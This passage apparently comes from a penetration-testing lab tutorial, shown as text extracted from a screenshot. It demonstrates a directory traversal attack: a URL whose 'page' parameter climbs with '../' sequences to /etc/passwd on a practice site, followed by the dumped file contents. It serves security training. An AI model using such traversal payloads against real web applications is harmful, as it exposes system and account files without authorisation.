 Let's copy the shown URL from listing 7 into the address bar of our browser.
mountaindesserts.com/meteor/index.php?page=../../../../../../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts HOME
926 7 1 16
SOLD MOUNTAIN DESSERTS RECURRING CUSTOMERS HAPPY CLIENTS TOTAL AWARDS
Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:106::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
offsec:x:1000:1000::/home/offsec:/bin/bash